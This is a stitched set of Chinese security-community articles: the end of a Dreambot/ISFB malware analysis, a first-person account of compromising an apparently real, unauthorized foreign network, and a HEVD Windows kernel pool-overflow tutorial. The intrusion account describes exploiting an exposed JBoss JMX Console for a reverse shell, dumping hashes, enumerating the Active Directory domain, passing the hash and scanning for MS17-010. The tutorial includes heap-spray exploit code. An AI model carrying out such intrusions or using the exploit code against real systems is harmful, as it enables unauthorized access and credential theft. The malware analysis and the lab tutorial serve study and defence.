Dreambot的体系结构大致符合ISFB的原型。但是,在注入代码后,explorer.exe向CnC发出请求。另一个变化是,这个新的dropper将自己的一个副本放入一个随机命名的文件夹中的%AppData%。bot
DLL不会被丢弃,而是直接注入内存。
### 编译并打包Dreambot2017
Dreambot使用一个新的’连接’程序,使用’J1’而不是’FJ’,并使用以下结构:
`typedef struct {
DWORD j1_magic;
DWORD flags; //填充aplib
DWORD crc32_name;
DWORD addr;
DWORD size;
} isfb_fj_elem ;`
该结构与’FJ’_ADDON_DESCRIPTOR非常相似,但是这些字段在某些地方进行了交换。尽管考虑了新的结构,但它的功能仍然是获取FJ插件数据,
Maciej Kotowicz的论文“ISFB,Still Live and
Kicking”详细介绍了这种新结构以及如何从2016年的样本中解析出来作为静态配置的INI。论文附录也包括用来解析反编译的伪代码。感兴趣可以去看看。
## 四.ISFB URL请求字符串
可以在泄漏的源代码中找到的文件cschar.h中找到ISFB请求参数的原型。例如:
define szRequestFmt_src
_T("soft=1&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x")
**dreambot2017URL请求**
## 展望2018及未来
我相信这个僵尸网络工具包平台可能会继续发展,它的代码库将继续纳入更多成员,但无论他怎么变化。我们都将制定更好的对策,并提高我们跟踪和防御此僵尸网络能力。
谢谢Margarette Joven对这个样本和关于dropper和packers的研究。
## IOC
87dec0ca98327e49b326c2d44bc35e5b5ecc5a733cdbb16aeca7cba9471a098e | 社区文章 |
## 前言
由于最近学习内网,打了一些靶场,觉得还是挺枯燥的,就想找一个真实的环境练练手,在hxd的指引下,找了个站去练练手。
## web打点
上来就是一个jboss界面
随手一点,`JMX Console`竟然可以直接进。
这里最经典的玩法就是war包的远程部署
找到`jboss.deployment`
进入后找到`void addURL()`
这里网上有很多文章写这个玩法,这里就不复现了。
而前辈们早已写出了集成化工具,放到脚本工具上跑一下看看
脚本显示有两个漏洞,其中一个就是`JMX Console`,直接让脚本跑一下试试。
直接反弹了一个shell
由于这个shell比较脆弱,这里大致查查进程(无AV),看看管理员登录时间和网卡信息等等。
可以看到是有域的
大致了解了情况后就想直接走后渗透,ping下度娘看下机器出不出网。
是出网的,由于是国外的机器ping就比较高,由于无杀软,所以准备直接powershell上线
因为后来发现域很大,派生了一个会话来操作。
## 后渗透
### 本机信息收集
权限很高,上来先把hash抓到,心安一点。
一开始没注意仔细看,这里已经发现当前主机所在的域名
由于是在域中,通过dns大致定位域控ip
不急着打域控,先做一波信息收集
### 域内信息收集
查询域数量
查询域内计算机列表
查询域管账户`net group "domain admins" /domain`
查询域控账户`shell net group "domain controllers" /domain`
这里04和53的后缀和刚刚DNS的后缀是一样的,确认域控机器和账户
查询域内用户`shell net user /domain`
这一个域大概是三四百个用户账号,还是比较大的
查询域所用主机名`shell net group "domain computers" /domain`
主机也有一百多台
`shell net accounts /domain`查看域账户属性,没有要求强制更改密码
`shell nltest /domain_trusts`域信任信息
`shell net group /domain`查看域中组信息
`net use`查看是否有ipc连接,`net share`查看共享
但是这里`net session`有几台,这是其他主机连接本机的ipc连接
### spn扫描
机器在域内了,spn是不得不看一下的,比起端口扫描更精确,也更加隐蔽,这是由于SPN扫描通过域控制器的LDAP进行服务查询,而这正是Kerberos票据行为的一部分。
windows自带了一款工具:setspn
`shell setspn -T xxxx -Q */*`
这里就可以看到28机器有MSSQL服务,开启1433端口
这里服务确实有点太多了,为了方便就将结果输出到文本
将主机名列出
`grep "CN=" spn.txt | awk -F "," {'print $1'} | awk -F "=" {'print $2'} >
host.txt`
### 横向移动
上来先试试pth域控,无果,又尝试扫描MS17010,也没有洞,只能去先横向其他的主机。通过上面net
session,发现一个与当前主机用户名相同的账户名称,尝试psexec传递hash
拿下该主机
这个session有一个作用就是盗取令牌,创建更高权限账户的进程,比如域管的cmd这种,但是这里我对比了net
session的用户名和域管用户的用户名,发现没有一个是相同的,这个方法也就不去尝试了。
批量扫一波MS17010,这个域的防御性比较高,只有零星几台有漏洞。
并且同网段没有,只有0,2,3段各一台,这里就像先把他们都先拿下,看OS版本应该是没问题的,准备派生会话给msf去打。但天色一晚,歇息了,歇息了。
## 后记
如果有后续会继续分享给大家,但本人小白一个,不确定是否能打的完,如果有师傅有更好的思路请不吝赐教。
最后欢迎关注团队公众号:红队蓝军 | 社区文章 |
# HEVD池溢出分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 环境准备
Win 10 64位 主机 + win 7 32位虚拟机
Windbg:调试器
VirtualKD-3.0:双击调试工具
InstDrv:驱动安装,运行工具
HEVD:一个Windows内核漏洞训练项目,里面几乎涵盖了内核可能存在的所有漏洞类型,非常适合我们熟悉理解Windows内核漏洞的原理,利用技巧等等
## windows内核池简介
想要研究windows内核漏洞,需要对windows池有一定的认识,其管理结构、分配、释放都需要有很深的了解。这里我不会详细介绍池的一些知识,只推荐一些网站以供参考。
<https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf>
<https://www.cnblogs.com/flycat-2016/p/5449738.html>
下面给一个内核pool page的图,知道这个图,对于该池漏洞的分析,基本足够。
Windows内核中有很多以4k为单位的pool page,每个pool page会被划分为大小不一的pool chunk以供内核程序使用。每个pool
chunk有一个pool header结构(8个字节大小),用来描述pool chunk的一些基本信息。
Pool header结构如下:
kd> dt nt!_POOL_HEADER
+0x000 PreviousSize : Pos 0, 9 Bits
+0x000 PoolIndex : Pos 9, 7 Bits
+0x002 BlockSize : Pos 0, 9 Bits
+0x002 PoolType : Pos 9, 7 Bits
+0x000 Ulong1 : Uint4B
+0x004 PoolTag : Uint4B
+0x004 AllocatorBackTraceIndex : Uint2B
+0x006 PoolTagHash : Uint2B
当我们运行代码:
KernelBuffer = ExAllocatePoolWithTag(NonPagedPool,
(SIZE_T)POOL_BUFFER_SIZE,
(ULONG)POOL_TAG);
该函数回返回一个pool chunk,返回的地址KernelBuffer = pool header +
8的空间。也就是说我们返回的空间前面有8个字节的头部,只是我们看不到。Pool header
后面紧跟的是我们的数据,当我们的数据过程长时,就会向下覆盖到其他chunk。
## HEVD池漏洞代码分析
漏洞代码如下:
#define POOL_BUFFER_SIZE 504
__try {
DbgPrint("[+] Allocating Pool chunk\n");
// Allocate Pool chunk
KernelBuffer = ExAllocatePoolWithTag(NonPagedPool,
(SIZE_T)POOL_BUFFER_SIZE,
(ULONG)POOL_TAG);
if (!KernelBuffer) {
// Unable to allocate Pool chunk
DbgPrint("[-] Unable to allocate Pool chunk\n");
Status = STATUS_NO_MEMORY;
return Status;
}
else {
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
DbgPrint("[+] Pool Size: 0x%X\n", (SIZE_T)POOL_BUFFER_SIZE);
DbgPrint("[+] Pool Chunk: 0x%p\n", KernelBuffer);
}
// Verify if the buffer resides in user mode
ProbeForRead(UserBuffer, (SIZE_T)POOL_BUFFER_SIZE, (ULONG)__alignof(UCHAR));
DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);
DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);
DbgPrint("[+] KernelBuffer: 0x%p\n", KernelBuffer);
DbgPrint("[+] KernelBuffer Size: 0x%X\n", (SIZE_T)POOL_BUFFER_SIZE);
#ifdef SECURE
// Secure Note: This is secure because the developer is passing a size
// equal to size of the allocated Pool chunk to RtlCopyMemory()/memcpy().
// Hence, there will be no overflow
RtlCopyMemory(KernelBuffer, UserBuffer, (SIZE_T)POOL_BUFFER_SIZE);
#else
DbgPrint("[+] Triggering Pool Overflow\n");
// Vulnerability Note: This is a vanilla Pool Based Overflow vulnerability
// because the developer is passing the user supplied value directly to
// RtlCopyMemory()/memcpy() without validating if the size is greater or
// equal to the size of the allocated Pool chunk
RtlCopyMemory(KernelBuffer, UserBuffer, Size);
#endif
if (KernelBuffer) {
DbgPrint("[+] Freeing Pool chunk\n");
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Chunk: 0x%p\n", KernelBuffer);
// Free the allocated Pool chunk
ExFreePoolWithTag(KernelBuffer, (ULONG)POOL_TAG);
KernelBuffer = NULL;
}
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
其中UserBuffer,Size的获取方式如下:
UserBuffer = IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;
Size = IrpSp->Parameters.DeviceIoControl.InputBufferLength;
我们看上面的代码,首先调用
ExAllocatePoolWithTag(NonPagedPool, (SIZE_T) POOL_BUFFER_SIZE, (ULONG)POOL_TAG);
申请一个固定大小的非分页池,然后调用拷贝函数,将ring3级传入的数据拷贝到申请的pool chunk中。
RtlCopyMemory(KernelBuffer, UserBuffer, Size);
这里KernelBuffer是固定长度,
UserBuffer和Size都是我们ring3级可控的,当我们的size大于POOL_BUFFER_SIZE时,就会造成溢出,覆盖到下面的pool
chunk。
## 漏洞跟踪调试
Windbg下断点Bp HEVD!TriggerPoolOverflow,
因为驱动是我自己编译的,有符号文件,所以这里我直接对函数名下断点,如果你是直接从网上下载的驱动,那么你需要自己找该函数对应的偏移。
当函数执行完
KernelBuffer = ExAllocatePoolWithTag(NonPagedPool,
(SIZE_T)POOL_BUFFER_SIZE,
(ULONG)POOL_TAG);
后,得KernelBuffer = 0x8745dd88,所以可知kernelbuffer所在的pool chunk的地址为0x8745dd88–8 =
0x8745dd80。
kd> !pool 0x8745dd88
Pool page 8745dd88 region is Nonpaged pool
8745d000 size: 988 previous size: 0 (Allocated) Devi (Protected)
8745d988 size: 8 previous size: 988 (Free) File
8745d990 size: c8 previous size: 8 (Allocated) Ntfx
8745da58 size: 90 previous size: c8 (Allocated) MmCa
8745dae8 size: 168 previous size: 90 (Allocated) CcSc
8745dc50 size: b8 previous size: 168 (Allocated) File (Protected)
8745dd08 size: 8 previous size: b8 (Free) usbp
8745dd10 size: 68 previous size: 8 (Allocated) EtwR (Protected)
8745dd78 size: 8 previous size: 68 (Free) XSav
*8745dd80 size: 200 previous size: 8 (Allocated) *Hack
Owning component : Unknown (update pooltag.txt)
8745df80 size: 80 previous size: 200 (Free ) MmRl
可以看出,pool page 是以1000h即4kb为单位的, 里面每个都是pool chunk。
下面观察一个标记为free的pool chunk。 地址为 8745d988
kd> dd 8745d988
8745d988 00010131 e56c6946 04190001 7866744e
8745d998 00bc0743 00000001 00000000 00000000
8745d9a8 00040001 00000000 8745d9b0 8745d9b0
8745d9b8 00000000 8745da1c 87336164 00000000
8745d9c8 00000000 00000000 00000000 00000000
8745d9d8 00000000 00000000 00000000 00000000
8745d9e8 00000000 00000000 00000000 00280707
8745d9f8 00000000 00000000 00000000 00000000
kd> dt nt!_POOL_HEADER 8745d988
+0x000 PreviousSize : 0y100110001 (0x131)
+0x000 PoolIndex : 0y0000000 (0)
+0x002 BlockSize : 0y000000001 (0x1)
+0x002 PoolType : 0y0000000 (0)
+0x000 Ulong1 : 0x10131
+0x004 PoolTag : 0xe56c6946
+0x004 AllocatorBackTraceIndex : 0x6946
+0x006 PoolTagHash : 0xe56c
PreviousSize 前一个chunk大小,对应的值为0x131, 根据ListHeads数组可知, 0x131对应chunk大小为 0x131 * 8
= 0x988
BlockSize 对应本chunk大小, 对应的值为0x1, 根据ListHeads数组可知, 0x1对应chunk大小为 0x1 * 8 = 0x8
PoolType = 0 表示free。
这里不懂也没关系。
再看看我们申请的pool块, 函数返回的地址为0x8745dd88,块头地址为0x8745dd80, 所以返回的真正存放数据的地址为PoolHeader +
8
即0x8745dd80 + 8 = 0x8745dd88
kd> dd 8745dd80
8745dd80 04400001 6b636148 00000000 0000001b
8745dd90 083e0003 c3504c41 88129210 00000148
8745dda0 183c0005 6770534e 85aad038 00000000
8745ddb0 8745dde4 0000000a 00000001 00000001
8745ddc0 8745ddfc 00000018 8745deec 00000018
8745ddd0 8745de8c 00000008 8745debc 00000008
8745dde0 00000004 00000018 00000001 eb004a01
8745ddf0 11d49b1a 50002391 bc597704 00000000
kd> dt nt!_POOL_HEADER 8745dd80
+0x000 PreviousSize : 0y000000001 (0x1)
+0x000 PoolIndex : 0y0000000 (0)
+0x002 BlockSize : 0y001000000 (0x40)
+0x002 PoolType : 0y0000010 (0x2)
+0x000 Ulong1 : 0x4400001
+0x004 PoolTag : 0x6b636148
+0x004 AllocatorBackTraceIndex : 0x6148
+0x006 PoolTagHash : 0x6b63
PoolType为0x2, 表示Allocated, 空间被使用, 由dd 8745dd80可知,
0x8745dd88 开始后的数据并不是全0, 也就是ExAllocatePoolWithTag申请空间时,并不会做初始化工作。
//memset(UserModeBuffer, 0x41, 504);
RtlCopyMemory(KernelBuffer, UserBuffer, Size);
当执行RtlCopyMemory后,0x8745dd88开始的数据将会被A覆盖
kd> dd 8745dd80 L100
8745dd80 04400001 6b636148 41414141 41414141
8745dd90 41414141 41414141 41414141 41414141
8745dda0 41414141 41414141 41414141 41414141
8745ddb0 41414141 41414141 41414141 41414141
8745ddc0 41414141 41414141 41414141 41414141
8745ddd0 41414141 41414141 41414141 41414141
8745dde0 41414141 41414141 41414141 41414141
8745ddf0 41414141 41414141 41414141 41414141
8745de00 41414141 41414141 41414141 41414141
8745de10 41414141 41414141 41414141 41414141
8745de20 41414141 41414141 41414141 41414141
8745de30 41414141 41414141 41414141 41414141
8745de40 41414141 41414141 41414141 41414141
8745de50 41414141 41414141 41414141 41414141
8745de60 41414141 41414141 41414141 41414141
8745de70 41414141 41414141 41414141 41414141
8745de80 41414141 41414141 41414141 41414141
8745de90 41414141 41414141 41414141 41414141
8745dea0 41414141 41414141 41414141 41414141
8745deb0 41414141 41414141 41414141 41414141
8745dec0 41414141 41414141 41414141 41414141
8745ded0 41414141 41414141 41414141 41414141
8745dee0 41414141 41414141 41414141 41414141
8745def0 41414141 41414141 41414141 41414141
8745df00 41414141 41414141 41414141 41414141
8745df10 41414141 41414141 41414141 41414141
8745df20 41414141 41414141 41414141 41414141
8745df30 41414141 41414141 41414141 41414141
8745df40 41414141 41414141 41414141 41414141
8745df50 41414141 41414141 41414141 41414141
8745df60 41414141 41414141 41414141 41414141
8745df70 41414141 41414141 41414141 41414141
8745df80 08100040 6c526d4d 00000000 87487398
8745df90 00000000 8745df94 8745df94 00000004
8745dfa0 00000005 ffffffff 00000000 00000000
8745dfb0 00000000 8745dfb4 8745dfb4 00000000
8745dfc0 00000000 00000000 00000000 8745dfcc
8745dfd0 8745dfcc 00000004 00000465 87ef35e8
8745dfe0 88097ae0 00000000 00000000 00000000
8745dff0 00000000 00000000 00000000 87f32380
8745e000 01010129 00000000 00055400 0003023f
8745e010 00000000 00055420 00030240 00000000
---------------------------------------------------------
char UserModeBuffer[512 + 8] = { 0x41 };
memset(UserModeBuffer, 0x41, 512);
memset(UserModeBuffer + 512, 0x42, 8);
UserModeBufferSize = 512 + 8;
如果UserModeBuffer空间大于ExAllocatePoolWithTag所申请的空间,
在执行RtlCopyMemory(KernelBuffer, UserBuffer, Size);
时就会覆盖下一个pool chunk的相关信息
下一个chunk被覆盖前后的数据(由于重新运行了程序,所有地址和上面不一样了)
kd> dd 8818d610
8818d610 085f0040 70627375 88335fb8 00000000
8818d620 00000000 00000000 00000000 00000000
8818d630 43787254 00000000 00000000 000000c8
8818d640 077415ad 00000000 00000000 0000020a
8818d650 0000000f 000002f0 000002cc 00000003
8818d660 00000001 00000000 6f6d7455 86378028
8818d670 00000000 00000000 00000000 00000000
8818d680 00000000 00000000 00000000 00000000
kd> dt nt!_POOL_HEADER 8818d610
+0x000 PreviousSize : 0y001000000 (0x40)
+0x000 PoolIndex : 0y0000000 (0)
+0x002 BlockSize : 0y001011111 (0x5f)
+0x002 PoolType : 0y0000100 (0x4)
+0x000 Ulong1 : 0x85f0040
+0x004 PoolTag : 0x70627375
+0x004 AllocatorBackTraceIndex : 0x7375
+0x006 PoolTagHash : 0x706
覆盖后
kd> dt nt!_POOL_HEADER 8818d610
+0x000 PreviousSize : 0y101000001 (0x141)
+0x000 PoolIndex : 0y0100000 (0x20)
+0x002 BlockSize : 0y101000001 (0x141)
+0x002 PoolType : 0y0100000 (0x20)
+0x000 Ulong1 : 0x41414141
+0x004 PoolTag : 0x41414141
+0x004 AllocatorBackTraceIndex : 0x4141
+0x006 PoolTagHash : 0x4141
kd> dd 8818d610
8818d610 41414141 41414141 42424242 42424242
8818d620 00000000 00000000 00000000 00000000
8818d630 43787254 00000000 00000000 000000c8
8818d640 077415ad 00000000 00000000 0000020a
8818d650 0000000f 000002f0 000002cc 00000003
8818d660 00000001 00000000 6f6d7455 86378028
8818d670 00000000 00000000 00000000 00000000
8818d680 00000000 00000000 00000000 00000000
再继续运行的话,系统蓝屏
## 漏洞利用
内核池类似于windows中的堆,用来动态分配内存,因为有漏洞的用户缓冲区分配在非分页池上,所以我们需要一些技术来控制修改非分页池。这种技术就是堆喷技术,如果之前你没接触内核堆喷,没关系,往下看就行了。
Windows 提供了一种[Event](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682655\(v=vs.85\).aspx)对象,
该对象存储在非分页池中,可以使用[CreateEvent](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682396\(v=vs.85\).aspx) API 来创建:
HANDLE WINAPI CreateEvent(
_In_opt_ LPSECURITY_ATTRIBUTES lpEventAttributes,
_In_ BOOL bManualReset,
_In_ BOOL bInitialState,
_In_opt_ LPCTSTR lpName
);
在这里我们需要用这个API创建两个足够大的Event对象数组,然后通过使用[CloseHandle](https://bbs.pediy.com/closehandle)
API 释放某些Event 对象,从而在分配的池块中造成空隙,经合并形成更大的空闲块:
BOOL WINAPI CloseHandle(
_In_ HANDLE hObject
);
下面我们具体跟踪观察下,就明白了。
//heap spray
HANDLE spray_event1[10000] = { NULL };
HANDLE spray_event2[5000] = { NULL };
for (int i = 0; i < 10000; i++)
{
spray_event1[i] = CreateEventA(NULL, FALSE, FALSE, NULL);
}
for (int j = 0; j < 5000; j++)
{
spray_event2[j] = CreateEventA(NULL, FALSE, FALSE, NULL);
}
for (int i = 5000-1; i >= 4989; i--)
{
printf("%x\n", spray_event2[i]);
}
如上构造堆喷代码,最后把后面的事件句柄打印出来,方便我们观察池结构。
kd> !handle eafc
PROCESS 85a54030 SessionId: 1 Cid: 0a0c Peb: 7ffdf000 ParentCid: 05e8
DirBase: bebcd580 ObjectTable: a6088008 HandleCount: 15010.
Image: MyExploitForHevd.exe
Handle table at a6088008 with 15010 entries in use
eafc: Object: 85b33930 GrantedAccess: 001f0003 Entry: a5ada5f8
Object: 85b33930 Type: (85763418) Event
ObjectHeader: 85b33918 (new version)
HandleCount: 1 PointerCount: 1
kd> !pool 85b33930
Pool page 85b33930 region is Nonpaged pool
85b33000 size: 40 previous size: 0 (Allocated) Even (Protected)
85b33040 size: 290 previous size: 40 (Free) ...@
85b332d0 size: 40 previous size: 290 (Allocated) SeTl
85b33310 size: 2f8 previous size: 40 (Allocated) usbp
85b33608 size: 2f8 previous size: 2f8 (Allocated) usbp
*85b33900 size: 40 previous size: 2f8 (Allocated) *Even (Protected)
Pooltag Even : Event objects
85b33940 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33980 size: 40 previous size: 40 (Allocated) Even (Protected)
85b339c0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33a00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33a40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33a80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33ac0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33b00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33b40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33b80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33bc0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33c00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33c40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33c80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33cc0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33d00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33d40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33d80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33dc0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33e00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33e40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33e80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33ec0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33f00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33f40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33f80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b33fc0 size: 40 previous size: 40 (Allocated) Even (Protected)
如上观察,Even占据着大量的pool page,每个大小0x40。
我们申请的池大小为504,再加上8个字节的pool header, 504+8=512=0x200=0x40*8, 刚好8个event
chunk的大小,这也是我们选择event内核对象的原因。
下面我们看看如何制造堆喷缝隙:
//制造堆喷区空洞, 目的使我们的数据分配到空洞上;
for (int i = 0; i < 5000; i = i + 16)
{
for (int j = 0; j < 8; j++)
{
//一个event对象大小0x40, 0x200的空间需要8个event对象;
CloseHandle(spray_event2[i + j]);
}
}
运行代码,我们再次看看pool page的结构:
kd> !pool 85b32d70
Pool page 85b32d70 region is Nonpaged pool
85b32000 size: 2f8 previous size: 0 (Allocated) usbp
85b322f8 size: 510 previous size: 2f8 (Free) ."..
85b32808 size: 2f8 previous size: 510 (Allocated) usbp
85b32b00 size: 40 previous size: 2f8 (Free ) Even (Protected)
85b32b40 size: 40 previous size: 40 (Free ) Even (Protected)
85b32b80 size: 40 previous size: 40 (Free ) Even (Protected)
85b32bc0 size: 40 previous size: 40 (Free ) Even (Protected)
85b32c00 size: 40 previous size: 40 (Free ) Even (Protected)
85b32c40 size: 40 previous size: 40 (Free ) Even (Protected)
85b32c80 size: 40 previous size: 40 (Free ) Even (Protected)
85b32cc0 size: 40 previous size: 40 (Free) Even
85b32d00 size: 40 previous size: 40 (Allocated) Even (Protected)
*85b32d40 size: 40 previous size: 40 (Allocated) *Even (Protected)
Pooltag Even : Event objects
85b32d80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b32dc0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b32e00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b32e40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b32e80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b32ec0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b32f00 size: 100 previous size: 40 (Free) Even
如上所示,在我们调用CloseHandle关闭大量事件句柄后,内核池页上出现了大量的空洞。大小为0x40*8=0x200,当我们再次申请0x200大小的空间时,就有很大的概率落在这些空洞上。
此次申请的KernelBuffer = 0x85b108c8,我们看下其位置
kd> !pool 0x85b108c8
Pool page 85b108c8 region is Nonpaged pool
85b10000 size: 40 previous size: 0 (Allocated) Even (Protected)
85b10040 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10080 size: 40 previous size: 40 (Allocated) Even (Protected)
85b100c0 size: 200 previous size: 40 (Free) Even(8个一组的缝隙)
85b102c0 size: 40 previous size: 200 (Allocated) Even (Protected)
85b10300 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10340 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10380 size: 40 previous size: 40 (Allocated) Even (Protected)
85b103c0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10400 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10440 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10480 size: 40 previous size: 40 (Allocated) Even (Protected)
85b104c0 size: 200 previous size: 40 (Free) Even(8个一组的缝隙)
85b106c0 size: 40 previous size: 200 (Allocated) Even (Protected)
85b10700 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10740 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10780 size: 40 previous size: 40 (Allocated) Even (Protected)
85b107c0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10800 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10840 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10880 size: 40 previous size: 40 (Allocated) Even (Protected)
*85b108c0 size: 200 previous size: 40 (Allocated) *Hack
Owning component : Unknown (update pooltag.txt)
85b10ac0 size: 40 previous size: 200 (Allocated) Even (Protected)
85b10b00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10b40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10b80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10bc0 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10c00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10c40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10c80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10cc0 size: c0 previous size: 40 (Free) Even
85b10d80 size: 140 previous size: c0 (Allocated) Io Process: 873d9478
85b10ec0 size: 40 previous size: 140 (Allocated) Even (Protected)
85b10f00 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10f40 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10f80 size: 40 previous size: 40 (Allocated) Even (Protected)
85b10fc0 size: 40 previous size: 40 (Allocated) Even (Protected)
可知其刚好落在了构造的堆喷空隙中。
所以我们向下覆盖数据时,会覆盖event对象的一些结构,我们接下来看下如果通过event对象来达到控制程序流程,执行我们的shellcode。
Windows系统的各种资源以对象(Object)的形式来组织,例如File Object, Driver Object, Device
Object等等,但实际上这些所谓的“对象”在系统的对象管理器(Object Manager)看来只是完整对象的一个部分——对象实体(Object
Body)
一个内核对象有三部分组成,
首先是
kd> dt nt!_OBJECT_HEADER_QUOTA_INFO
+0x000 PagedPoolCharge : Uint4B
+0x004 NonPagedPoolCharge : Uint4B
+0x008 SecurityDescriptorCharge : Uint4B
+0x00c SecurityDescriptorQuotaBlock : Ptr32 Void
一个对象可以包含全部四个结构,也可能只包含其中的某个。
之后是OBJECT_HEADER结构,
kd> dt nt!_OBJECT_HEADER
+0x000 PointerCount : Int4B
+0x004 HandleCount : Int4B
+0x004 NextToFree : Ptr32 Void
+0x008 Lock : _EX_PUSH_LOCK
+0x00c TypeIndex : UChar
+0x00d TraceFlags : UChar
+0x00e InfoMask : UChar
+0x00f Flags : UChar
+0x010 ObjectCreateInfo : Ptr32 _OBJECT_CREATE_INFORMATION
+0x010 QuotaBlockCharged : Ptr32 Void
+0x014 SecurityDescriptor : Ptr32 Void
+0x018 Body
最后是对象体, 不同内核对象,对象体不同。
例如: DRIVER_OBJECT, DEVICE_OBJECT, FILE_OBJECT等
CreateEvent创建事件对象时,事件对象在内核中是存放在pool chunk中的, 结构为:
—————————
|PoolHeader |
————————–
|_OBJECT_HEADER_QUOTA_INFO|
—————————
|_OBJECT_HEADER |
—————————
|Body(对象体) |
—————————
这里我们关心的是_OBJECT_HEADER中的TypeIndex值,这个值是全局数组ObTypeIndexTable的索引。ObTypeIndexTable
存放有关各种“对象类型”的信息。
我们看下我们分配的chunk后面一个event结构信息,地址为85b10ac0,
其_OBJECT_HEADER数据为:
kd> dt nt!_OBJECT_HEADER 85b10ac0+8+10 .
+0x000 PointerCount : 0n1
+0x004 HandleCount : 0n1
+0x004 NextToFree :
+0x008 Lock :
+0x000 Locked : 0y0
+0x000 Waiting : 0y0
+0x000 Waking : 0y0
+0x000 MultipleShared : 0y0
+0x000 Shared : 0y0000000000000000000000000000 (0)
+0x000 Value : 0
+0x000 Ptr : (null)
+0x00c TypeIndex : 0xc ''
+0x00d TraceFlags : 0 ''
+0x00e InfoMask : 0x8 ''
+0x00f Flags : 0 ''
+0x010 ObjectCreateInfo :
+0x010 QuotaBlockCharged :
+0x014 SecurityDescriptor :
+0x018 Body :
+0x000 UseThisFieldToCopy : 0n262145
+0x000 DoNotUseThisField : 1.2951683872905357532e-318
可以看到该event对象OBJECT_HEADER的TypeIndex为0xc,其类型信息放在ObTypeIndexTable[0xc]中
kd> dd nt!ObTypeIndexTable
82b8a900 00000000 bad0b0b0 8564e900 8564e838
82b8a910 8564e770 8564e570 856ee040 856eef78
82b8a920 856eeeb0 856eede8 856eed20 856ee6a0
82b8a930 85763418 8571f878 856fb430 856fb368
82b8a940 8570f430 8570f368 8575b448 8575b380
82b8a950 8576b450 8576b388 857539c8 85753900
82b8a960 85753838 856ef7a8 856ef6e0 856ef618
82b8a970 856f39b8 856f34f0 856f3428 8573df78
可以看到,ObTypeIndexTable数组的第一项为0,没有使用,却为我们执行shellcode提供了机会。
第0xc项内容如下:
kd> dt nt!_OBJECT_TYPE 85763418 .
+0x000 TypeList : [ 0x85763418 - 0x85763418 ]
+0x000 Flink : 0x85763418 _LIST_ENTRY [ 0x85763418 - 0x85763418 ]
+0x004 Blink : 0x85763418 _LIST_ENTRY [ 0x85763418 - 0x85763418 ]
+0x008 Name : "Event"
+0x000 Length : 0xa
+0x002 MaximumLength : 0xc
+0x004 Buffer : 0x8c605570 "Event"
+0x010 DefaultObject :
+0x014 Index : 0xc ''
+0x018 TotalNumberOfObjects : 0x3c66
+0x01c TotalNumberOfHandles : 0x3ca0
+0x020 HighWaterNumberOfObjects : 0x4827
+0x024 HighWaterNumberOfHandles : 0x487c
+0x028 TypeInfo :
+0x000 Length : 0x50
+0x002 ObjectTypeFlags : 0 ''
+0x002 CaseInsensitive : 0y0
+0x002 UnnamedObjectsOnly : 0y0
+0x002 UseDefaultObject : 0y0
+0x002 SecurityRequired : 0y0
+0x002 MaintainHandleCount : 0y0
+0x002 MaintainTypeList : 0y0
+0x002 SupportsObjectCallbacks : 0y0
